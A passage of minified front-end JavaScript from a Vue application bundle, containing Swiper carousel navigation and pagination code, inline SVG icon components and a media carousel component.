0!==e.swiperSlideIndex&&(o.value.swiperSlideIndex=e.swiperSlideIndex),a.value.destroyed&&"swiper-slide"!==r.value&&(r.value="swiper-slide"))})),Pi((()=>{a&&a.value&&a.value.off("_slideClass",l)}));const c=Uo((()=>({isActive:r.value.indexOf("swiper-slide-active")>=0,isVisible:r.value.indexOf("swiper-slide-visible")>=0,isPrev:r.value.indexOf("swiper-slide-prev")>=0,isNext:r.value.indexOf("swiper-slide-next")>=0})));ua("swiperSlide",c);const d=()=>{s.value=!0};return()=>Fo(e.tag,{class:Fu(`${r.value}`),ref:o,"data-swiper-slide-index":void 0===e.virtualIndex&&a&&a.value&&a.value.params.loop?e.swiperSlideIndex:e.virtualIndex,onLoadCapture:d},e.zoom?Fo("div",{class:"swiper-zoom-container","data-swiper-zoom":"number"==typeof e.zoom?e.zoom:void 0},[n.default&&n.default(c.value),e.lazy&&!s.value&&Fo("div",{class:"swiper-lazy-preloader"})]):[n.default&&n.default(c.value),e.lazy&&!s.value&&Fo("div",{class:"swiper-lazy-preloader"})])}};function Wu(e,t,n,i){return e.params.createElements&&Object.keys(i).forEach((a=>{if(!n[a]&&!0===n.auto){let o=Qd(e.el,`.${i[a]}`)[0];o||(o=tu("div",i[a]),o.className=i[a],e.el.append(o)),n[a]=o,t[a]=o}})),n}function Yu(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;function o(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function r(e,n){const i=t.params.navigation;(e=ru(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...i.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass))}))}function s(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return r(n,!1),void r(e,!1);r(n,t.isBeginning&&!t.params.rewind),r(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),a("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),a("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=Wu(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=o(e.nextEl),i=o(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:i}),n=ru(n),i=ru(i);const a=(n,i)=>{n&&n.addEventListener("click","next"===i?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>a(e,"next"))),i.forEach((e=>a(e,"prev")))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=ru(e),n=ru(n);const i=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>i(e,"next"))),n.forEach((e=>i(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},i("init",(()=>{!1===t.params.navigation.enabled?p():(d(),s())})),i("toEdge fromEdge lock unlock",(()=>{s()})),i("destroy",(()=>{u()})),i("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=ru(e),n=ru(n),t.enabled?s():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),i("click",((e,n)=>{let{nextEl:i,prevEl:o}=t.navigation;i=ru(i),o=ru(o);const r=n.target;let s=o.includes(r)||i.includes(r);if(t.isElement&&!s){const e=n.path||n.composedPath&&n.composedPath();e&&(s=e.find((e=>i.includes(e)||o.includes(e))))}if(t.params.navigation.hideOnClick&&!s){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===r||t.pagination.el.contains(r)))return;let e;i.length?e=i[0].classList.contains(t.params.navigation.hiddenClass):o.length&&(e=o[0].classList.contains(t.params.navigation.hiddenClass)),a(!0===e?"navigationShow":"navigationHide"),[...i,...o].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),s()},disable:p,update:s,init:d,destroy:u})}function Zu(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Ku(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const o="swiper-pagination";let r;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${o}-bullet`,bulletActiveClass:`${o}-bullet-active`,modifierClass:`${o}-`,currentClass:`${o}-current`,totalClass:`${o}-total`,hiddenClass:`${o}-hidden`,progressbarFillClass:`${o}-progressbar-fill`,progressbarOppositeClass:`${o}-progressbar-opposite`,clickableClass:`${o}-clickable`,lockClass:`${o}-lock`,horizontalClass:`${o}-horizontal`,verticalClass:`${o}-vertical`,paginationDisabledClass:`${o}-disabled`}}),t.pagination={el:null,bullets:[]};let s=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:i}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${i}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${i}-${n}-${n}`))}function d(e){const n=e.target.closest(Zu(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const i=iu(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===i)return;const e=(a=t.realIndex,o=i,r=t.slides.length,(o%=r)==1+(a%=r)?"next":o===a-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(i)}else t.slideTo(i);var a,o,r}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let i,o,d=t.pagination.el;d=ru(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(o=t.previousRealIndex||0,i=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(i=t.snapIndex,o=t.previousSnapIndex):(o=t.previousIndex||0,i=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const a=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(r=ou(a[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=r*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==o&&(s+=i-(o||0),s>n.dynamicMainBullets-1?s=n.dynamicMainBullets-1:s<0&&(s=0)),l=Math.max(i-s,0),u=l+(Math.min(a.length,n.dynamicMainBullets)-1),p=(u+l)/2),a.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)a.forEach((e=>{const a=iu(e);a===i?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(a>=l&&a<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),a===l&&c(e,"prev"),a===u&&c(e,"next"))}));else{const e=a[i];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&a.forEach(((e,t)=>{e.setAttribute("part",t===i?"bullet-active":"bullet")})),n.dynamicBullets){const e=a[l],t=a[u];for(let i=l;i<=u;i+=1)a[i]&&a[i].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const i=Math.min(a.length,n.dynamicMainBullets+4),o=(r*i-r)/2-p*r,s=e?"right":"left";a.forEach((e=>{e.style[t.isHorizontal()?s:"top"]=`${o}px`}))}}d.forEach(((e,o)=>{if("fraction"===n.type&&(e.querySelectorAll(Zu(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(i+1)})),e.querySelectorAll(Zu(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(p)}))),"progressbar"===n.type){let a;a=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const o=(i+1)/p;let r=1,s=1;"horizontal"===a?r=o:s=o,e.querySelectorAll(Zu(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${r}) scaleY(${s})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(su(e,n.renderCustom(t,i+1,p)),0===o&&a("paginationRender",e)):(0===o&&a("paginationRender",e),a("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let i=t.pagination.el;i=ru(i);let o="";if("bullets"===e.type){let i=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&i>n&&(i=n);for(let n=0;n<i;n+=1)e.renderBullet?o+=e.renderBullet.call(t,n,e.bulletClass):o+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(o=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(o=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],i.forEach((n=>{"custom"!==e.type&&su(n,o||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(Zu(e.bulletClass)))})),"custom"!==e.type&&a("paginationRender",i[0])}function _(){t.params.pagination=Wu(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"==typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!=typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find((e=>au(e,".swiper")[0]===t.el)))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=ru(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),s=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function f(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=ru(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}i("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=ru(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.pagination.enabled?h():(_(),p(),u())})),i("activeIndexChange",(()=>{void 0===t.snapIndex&&u()})),i("snapIndexChange",(()=>{u()})),i("snapGridLengthChange",(()=>{p(),u()})),i("destroy",(()=>{f()})),i("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=ru(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),i("lock unlock",(()=>{u()})),i("click",((e,n)=>{const i=n.target,o=ru(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&o&&o.length>0&&!i.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;const e=o[0].classList.contains(t.params.pagination.hiddenClass);a(!0===e?"paginationShow":"paginationHide"),o.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const h=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ru(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),f()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ru(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),_(),p(),u()},disable:h,render:p,update:u,init:_,destroy:f})}const Ju={name:"SwiperArrow"},Xu={width:"32",height:"32",viewBox:"0 0 32 32",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",class:ee(["tiw__icon"])},Qu=[lo("path",{opacity:"0.5","fill-rule":"evenodd","clip-rule":"evenodd",d:"M30.6673 16.0013C30.6673 7.90113 24.1008 1.33464 16.0007 1.33464C7.90047 1.33464 1.33398 7.90113 1.33398 16.0013C1.33398 24.1015 7.90047 30.668 16.0007 30.668C24.1008 30.668 30.6673 24.1015 30.6673 16.0013ZM15.3731 22.0391C14.9826 22.4297 14.3494 22.4297 13.9589 22.0391C13.5684 21.6486 13.5684 21.0154 13.9589 20.6249L18.5851 15.9987L13.9589 11.3725C13.5684 10.9819 13.5684 10.3488 13.9589 9.95826C14.3494 9.56773 14.9826 9.56773 15.3731 9.95826L20.7065 15.2916C21.097 15.6821 21.097 16.3153 20.7065 16.7058L15.3731 22.0391Z",fill:"currentColor"},null,-1)];const ep=Vs(Ju,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",Xu,Qu)}]]),tp={name:"BreezyWhiteIcon"},np={width:"93",height:"32",viewBox:"0 0 93 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ip=[fo('<path d="M8.71941 30.8348L7.73514 29.4571H7.67692H6.64933V30.8348H5.46875V25.8906H7.67692C8.12912 25.8906 8.52039 25.9641 8.85344 26.1098C9.18649 26.2554 9.44238 26.4627 9.62244 26.7317C9.80251 27.0007 9.89186 27.3182 9.89186 27.6857C9.89186 28.0531 9.80115 28.3693 9.61838 28.6356C9.43561 28.902 9.17702 29.1054 8.84261 29.2471L9.98663 30.8361H8.71941V30.8348ZM8.4202 27.0453C8.23607 26.897 7.9653 26.8223 7.61194 26.8223H6.64933V28.5451H7.61194C7.96665 28.5451 8.23607 28.4703 8.4202 28.3194C8.60433 28.1685 8.69639 27.9573 8.69639 27.6843C8.69774 27.4062 8.60433 27.1936 8.4202 27.0453Z" fill="white"></path><path d="M34.1016 30.8361V25.8906H35.1896V30.8361H34.1016Z" fill="white"></path><path d="M36.6484 30.8361V25.8906H37.6517L39.969 28.9356V25.8906H41.0429V30.8361H40.1174L37.7223 27.6922V30.8361H36.6484Z" fill="white"></path><path d="M30.8567 29.9174V30.8361H22.3828V25.8906H30.762V26.8094H23.5566V27.883H30.4492V28.7729H23.5566V29.9174H30.8567Z" fill="white"></path><path d="M31.4922 27.9688H33.0539V28.7496H31.4922V27.9688Z" fill="white"></path><path d="M17.1797 30.8361V25.8906H19.1084C19.8809 25.8906 20.512 26.1261 21.0019 26.5971C21.4917 27.0634 21.7366 27.6522 21.7366 28.3634C21.7366 29.0699 21.4893 29.6586 20.9948 30.1296C20.505 30.6006 19.8762 30.8361 19.1084 30.8361H17.1797ZM18.2677 29.8541H19.1084C19.5559 29.8541 19.9162 29.7175 20.1894 29.4443C20.4626 29.1664 20.5992 28.8061 20.5992 28.3634C20.5992 27.9253 20.4602 27.5674 20.1823 27.2895C19.9091 27.0116 19.5512 26.8727 19.1084 26.8727H18.2677V29.8541Z" fill="white"></path><path d="M53.7317 29.9174V30.8361H45.2578V25.8906H53.637V26.8094H46.4316V27.883H53.3242V28.7729H46.4316V29.9174H53.7317Z" fill="white"></path><path d="M58.4602 29.7769H56.0922L55.6401 30.8361H54.4297L56.7028 25.8906H57.8685L60.1498 30.8361H58.911L58.4602 29.7769ZM58.0879 28.9081L57.2796 27.0154L56.4713 28.9081H58.0879Z" fill="white"></path><path d="M14.7024 29.7769H12.3344L11.8822 30.8361H10.6719L12.945 25.8906H14.1107L16.392 30.8361H15.1532L14.7024 29.7769ZM14.3301 28.9081L13.5218 27.0154L12.7135 28.9081H14.3301Z" fill="white"></path><path d="M1.62502 30.8361V26.8939H0V25.8906H4.42493V26.8939H2.79991V30.8361H1.62502Z" fill="white"></path><path d="M61.6024 30.6825C61.226 30.5797 60.9228 30.4464 60.6953 30.2827L61.0961 29.4487C61.3154 29.5985 61.574 29.7191 61.8759 29.8105C62.1778 29.9019 62.4784 29.9476 62.7789 29.9476C63.1147 29.9476 63.3625 29.9006 63.5222 29.8079C63.682 29.714 63.7632 29.5909 63.7632 29.436C63.7632 29.3218 63.7158 29.2278 63.621 29.1529C63.5263 29.078 63.4044 29.0171 63.2568 28.9714C63.1093 28.9257 62.9089 28.8762 62.6557 28.8216C62.2672 28.7353 61.949 28.649 61.7012 28.5627C61.4535 28.4764 61.2409 28.3367 61.0636 28.1463C60.8862 27.9546 60.7982 27.6995 60.7982 27.3809C60.7982 27.1029 60.8781 26.8515 61.0392 26.6256C61.199 26.3996 61.4413 26.2219 61.7649 26.0886C62.0884 25.9566 62.4824 25.8906 62.9495 25.8906C63.2744 25.8906 63.5926 25.9274 63.904 25.9998C64.2154 26.0721 64.4875 26.1775 64.7204 26.3146L64.3562 27.1549C63.885 26.9049 63.4139 26.7792 62.9427 26.7792C62.6124 26.7792 62.3687 26.8287 62.2103 26.929C62.0519 27.0293 61.9734 27.1613 61.9734 27.325C61.9734 27.4888 62.0641 27.6106 62.2469 27.6906C62.4296 27.7706 62.7072 27.8493 63.0808 27.9267C63.4694 28.013 63.7876 28.0993 64.0353 28.1857C64.2831 28.272 64.4956 28.4091 64.673 28.5957C64.8504 28.7823 64.9384 29.0349 64.9384 29.3535C64.9384 29.6264 64.8571 29.8765 64.6947 30.1012C64.5322 30.3271 64.2872 30.5048 63.9622 30.6381C63.6373 30.7701 63.2406 30.8361 62.7749 30.8361C62.3687 30.8361 61.9788 30.7854 61.6024 30.6825Z" fill="white"></path><path d="M68.5387 29.0839V30.8361H67.3581V29.0695L65.3828 25.8906H66.6365L67.9985 28.0878L69.3605 25.8906H70.5194L68.5387 29.0839Z" fill="white"></path><path d="M81.2134 21.1869H77.143L71.8984 5.71875H75.9673L81.2134 21.1869Z" fill="white"></path><path d="M71.0317 21.1974H58.4922V18.072L66.2759 9.33775H59.1141V5.76562H71.0317V8.89105L63.248 17.6253H71.0317V21.1974Z" fill="white"></path><path d="M21.0152 21.1936H16.9766V5.74219H20.1179L21.0152 8.55416V21.1936Z" fill="white"></path><path d="M8.47418 21.5055C5.23906 21.5055 1.78906 17.9031 1.78906 13.4754C1.78906 9.04773 5.23906 5.44531 8.47418 5.44531C12.8986 5.44531 16.0521 9.04773 16.0521 13.4754C16.0521 17.9031 12.8986 21.5055 8.47418 21.5055ZM8.0278 9.02955C5.81859 9.02955 4.01945 11.0238 4.01945 13.4754C4.01945 15.927 5.81708 17.9213 8.0278 17.9213C10.2385 17.9213 12.0361 15.927 12.0361 13.4754C12.0346 11.0253 10.237 9.02955 8.0278 9.02955Z" fill="white"></path><path d="M3.12315 21.1945H0V1.10938H4.01591V18.0887L3.12315 21.1945Z" fill="white"></path><path d="M21.0178 13.4754H20.125C20.125 8.9493 20.5018 5.44531 25.0261 5.44531H26.0157V9.46415H25.0261C22.7639 9.46566 21.0178 11.2131 21.0178 13.4754Z" fill="white"></path><path d="M58.4953 15.0381C58.4953 15.0381 58.5876 14.1387 58.5876 13.4754C58.5876 11.3312 57.7523 9.31423 56.2377 7.79695C54.7215 6.28118 52.7075 5.44531 50.5633 5.44531C48.4207 5.44531 46.4052 6.28118 44.889 7.79695C43.3743 9.31423 42.5391 11.3297 42.5391 13.4754C42.5391 15.6196 43.3743 17.6366 44.889 19.1539C46.4052 20.6696 48.4192 21.5055 50.5633 21.5055C52.706 21.5055 54.7215 20.6696 56.2377 19.1539L53.3551 16.6599C52.6333 17.4397 51.6498 17.9213 50.5648 17.9213C48.3556 17.9213 46.5565 15.927 46.5565 13.4754C46.5565 11.0238 48.3541 9.02955 50.5648 9.02955C52.7756 9.02955 54.5732 11.0238 54.5732 13.4754C54.5732 14.0266 54.4779 14.5505 54.3129 15.0381H58.4953Z" fill="white"></path><path d="M56.3064 11.9141H44.8125V15.0395H56.3064V11.9141Z" fill="white"></path><path d="M41.7453 15.0381C41.7453 15.0381 41.8376 14.1387 41.8376 13.4754C41.8376 11.3312 41.0023 9.31423 39.4877 7.79695C37.9715 6.28118 35.9575 5.44531 33.8133 5.44531C31.6707 5.44531 29.6552 6.28118 28.139 7.79695C26.6243 9.31423 25.7891 11.3297 25.7891 13.4754C25.7891 15.6196 26.6243 17.6366 28.139 19.1539C29.6552 20.6696 31.6692 21.5055 33.8133 21.5055C35.956 21.5055 37.9715 20.6696 39.4877 19.1539L36.6051 16.6599C35.8833 17.4397 34.8998 17.9213 33.8148 17.9213C31.6056 17.9213 29.8065 15.927 29.8065 13.4754C29.8065 11.0238 31.6041 9.02955 33.8148 9.02955C36.0256 9.02955 37.8232 11.0238 37.8232 13.4754C37.8232 14.0266 37.7279 14.5505 37.5629 15.0381H41.7453Z" fill="white"></path><path d="M39.5564 11.9141H28.0625V15.0395H39.5564V11.9141Z" fill="white"></path><path d="M77.8837 31.9985C79.5885 31.9985 80.9706 30.6154 80.9706 28.9094C80.9706 27.2033 79.5885 25.8203 77.8837 25.8203C76.1789 25.8203 74.7969 27.2033 74.7969 28.9094C74.7969 30.6154 76.1789 31.9985 77.8837 31.9985Z" fill="white"></path><path d="M88.4418 1.08269L85.6304 0L78.2734 23.8117L79.5142 24.2902L80.7565 24.7672L91.2533 2.16539L88.4418 1.08269Z" fill="white"></path>',24)];const ap=Vs(tp,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",np,ip)}]]),op=lo("rect",{width:"24",height:"24",rx:"12",fill:"#F4F6F8"},null,-1),rp=["stroke"],sp=["stroke"],lp=["stroke"],cp=["stroke"],dp={"clip-path":"url(#clip0_26953_46669)"},up=["stroke"],pp=["stroke"],_p=["stroke"],fp=lo("defs",null,[lo("clipPath",{id:"clip0_26953_46669"},[lo("rect",{width:"20",height:"20",fill:"white"})])],-1),hp=pi({name:"CloseIcon",props:{variant:{default:"circled"},color:{default:"standard"}},setup(e){const t={basic:{standard:"#808D9A",white:"#FFFFFF"},circled:{standard:"#808D9A"},outline:{standard:"#F14459"}},n=e,i=Uo((()=>{const e=n.variant,i=n.color;return t[e][i]}));return(e,t)=>(Ka(),to(Ha,null,["circled"===n.variant?(Ka(),to("svg",wo({key:0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",class:["tiw__icon"]},e.$attrs),[op,lo("path",{d:"M8 8L16 16",stroke:i.value,"stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"},null,8,rp),lo("path",{d:"M8 16L16 8",stroke:i.value,"stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"},null,8,sp)],16)):ho("",!0),"basic"===n.variant?(Ka(),to("svg",wo({key:1,xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",class:["tiw__icon"]},e.$attrs),[lo("path",{d:"M4 4L12.5161 12.5161",fill:"currentColor",stroke:i.value,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,8,lp),lo("path",{d:"M4 12.5161L12.5161 3.99998",fill:"currentColor",stroke:i.value,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,8,cp)],16)):ho("",!0),"outline"===n.variant?(Ka(),to("svg",wo({key:2,xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",class:["tiw__icon"]},e.$attrs),[lo("g",dp,[lo("path",{d:"M10.0013 18.3346C14.6037 18.3346 18.3346 14.6037 18.3346 10.0013C18.3346 5.39893 14.6037 1.66797 10.0013 1.66797C5.39893 1.66797 1.66797 5.39893 1.66797 10.0013C1.66797 14.6037 5.39893 18.3346 10.0013 18.3346Z",stroke:i.value,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,8,up),lo("path",{d:"M12.5 7.5L7.5 12.5",stroke:i.value,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,8,pp),lo("path",{d:"M7.5 7.5L12.5 12.5",stroke:i.value,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,8,_p)]),fp],16)):ho("",!0)],64))}}),mp={class:"tiw__carousel_container"},gp={key:0,class:"tiw__carousel_video",muted:"",controls:"",width:"100%",height:"100%"},vp=["src"],wp=["src"],yp=(e=>(Cn("data-v-086fd219"),e=e(),En(),e))((()=>lo("div",{class:"tiw__carousel_pagination"},null,-1))),bp=Vs(pi({name:"CarouselComponent",setup(e){const t=Vd(),n=Lt(null),i=Lt(null),a=async e=>{await sn();e.el.querySelectorAll("video").forEach((e=>{const t=e.closest(".swiper-slide");(null==t?void 0:t.classList.contains("swiper-slide-active"))??!1?e.play().catch((()=>{})):(e.pause(),e.currentTime=0)}))},o={el:".tiw__carousel_pagination",clickable:!0,dynamicBullets:!1,renderBullet:(e,t)=>`<span class="${t}"></span>`};function r(e){const t=e.params.navigation;t.prevEl=n.value,t.nextEl=i.value,a(e),e.navigation.init(),e.navigation.update()}return(e,s)=>Bt(t).isShown?(Ka(),to("div",{key:0,class:"tiw__carousel",onClick:s[5]||(s[5]=e=>Bt(t).hide())},[co(ap,{class:"tiw__carousel_logo",onClick:s[0]||(s[0]=ds((()=>{}),["stop"]))}),lo("button",{class:"tiw__carousel_close",onClick:s[1]||(s[1]=e=>Bt(t).hide())},[co(hp,{variant:"basic",color:"white"})]),co(Bt($u),{"centered-slides":!0,breakpoints:{0:{slidesPerView:1},992:{slidesPerView:3}},"space-between":0,loop:!1,modules:[Bt(Yu),Bt(Ku)],pagination:o,onSwiper:r,onSlideChange:a},{default:Tn((()=>[(Ka(!0),to(Ha,null,Ni(Bt(t).slides,(e=>(Ka(),no(Bt(Gu),{key:e.url,zoom:!0,onClick:s[2]||(s[2]=ds((()=>{}),["stop"]))},{default:Tn((()=>[lo("div",mp,["video"===e.type?(Ka(),to("video",gp,[lo("source",{src:e.url,type:"video/webm"},null,8,vp)])):(Ka(),to("img",{key:1,class:"tiw__carousel_img",width:"100%",height:"100%",src:e.url,alt:"slide pictures"},null,8,wp))])])),_:2},1024)))),128)),lo("button",{ref_key:"prevEl",ref:n,class:"tiw__carousel_button tiw__carousel_button_prev",onClick:s[3]||(s[3]=ds((()=>{}),["stop"]))},[co(ep,{class:"tiw__carousel_icon"})],512),lo("button",{ref_key:"nextEl",ref:i,class:"tiw__carousel_button tiw__carousel_button_next",onClick:s[4]||(s[4]=ds((()=>{}),["stop"]))},[co(ep,{class:"tiw__carousel_icon"})],512)])),_:1},8,["modules"]),yp])):ho("",!0)}}),[["__scopeId","data-v-086fd219"]]),kp=lo("span",{class:"tiw__button__loader"},null,-1),Sp=lo("span",{class:"tiw__button__loader"},null,-1),Cp=pi({name:"ButtonComponent",props:{color:{default:"violet"},theme:{default:"light"},as:{default:"button"},loading:{type:Boolean,default:!1},variant:{default:"basic"}},setup(e){const 